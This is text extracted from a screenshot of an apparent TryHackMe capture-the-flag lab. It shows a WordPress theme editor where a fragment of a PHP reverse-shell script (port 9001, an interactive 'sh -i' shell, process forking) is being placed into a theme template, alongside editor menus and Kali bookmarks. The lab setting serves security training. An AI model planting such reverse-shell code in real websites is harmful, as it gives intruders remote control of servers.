 TryHackMe
10.10.114.107/
Edit Themes
10.10.114.107/
B64
Base64 Dec
Online - Re
10.10.114.107/wp-admin/theme-editor.php?file=40
110%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
user's Blog!
0
+ New
Howdy, Elliot Alderson
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
Documentation:
Function Name...
Look Up
Update File
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)